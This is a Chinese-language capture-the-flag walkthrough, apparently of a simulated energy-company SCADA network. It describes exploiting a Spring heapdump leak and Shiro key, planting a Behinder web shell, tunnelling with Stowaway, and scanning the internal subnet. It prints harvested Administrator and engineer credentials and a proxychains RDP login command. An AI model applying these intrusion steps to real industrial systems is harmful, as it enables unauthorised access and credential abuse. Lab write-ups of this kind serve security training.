





flag01



fscanPlus扫一下,发现heapdump泄露

传统泄露ShiroKey,我们用工具即可

flag{81700400-eecc-4895-aa1e-042d7309a630}

flag02

拿到shell之后冰蝎上马

然后传stotoway打内网穿透

切换到stotoway操作





在fscan扫一下内网段

fscanPlus -h 172.22.17.213/24

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

| 172.22.17.6:445 open

172.22.17.6:139 open

172.22.17.6:135 open

172.22.17.6:80 open

172.22.17.6:21 open

172.22.17.213:22 open

172.22.17.213:8181 open

[*] alive ports len is: 8

start vulscan

[*] NetInfo

[*]172.22.17.6

[->]WIN-ENGINEER

[->]172.22.17.6

Read failed: EOF

[*] WebTitle http://172.22.17.213:8080 code:302 len:0 title:None 跳转url: http://172.22.17.213:8080/login;jsessionid=7D4C35CD42694F9F629123B884E7757C

[*] WebTitle http://172.22.17.213:8080/login;jsessionid=7D4C35CD42694F9F629123B884E7757C code:200 len:2936 title:火创能源监控画面管理平台

[+] ftp 172.22.17.6:21:anonymous

[->]Modbus

[->]PLC

[->]web.config

[->]WinCC

[->]内部软件

[->]火创能源内部资料

[*] NetBios 172.22.17.6 WORKGROUP\WIN-ENGINEER Windows Version 10.0 Build 20348

[*] WebTitle http://172.22.17.6 code:200 len:661 title:172.22.17.6 - /

[+] PocScan http://172.22.17.213:8080 poc-yaml-spring-actuator-heapdump-file

[+] PocScan http://172.22.17.213:8080 poc-yaml-springboot-env-unauth spring2

|

存在资产

172.22.17.6

这里泄露了一些敏感信息

这里拿到密码

1

2

3

| WIN-SCADA: 172.22.26.xx

Username: Administrator

Password: IYnT3GyCiy3

|



看了些其他信息比如



我们又拿到了内部工程师名单,成功拿到一系列普通账户

1

2

3

4

5

6

7

8

9

10

| chenhua/chenhua@0813

zhaoli/zhaoli@0821

wangning/wangning@0837

zhangling/zhangling@0871

zhangying/zhangying@0888

wangzhiqiang/wangzhiqiang@0901

chentao/chentao@0922

zhouyong/zhouyong@0939

lilong/lilong@1046

liyumei/liyumei@1048

|

这里简单登录稍微验证一下

中间有一次代理断了,连上就好了

上述命令报错,尝试RDB登录

1

| proxychains xfreerdp /v:172.22.17.6 /u:chenhua /p:'chenhua@0813'

|



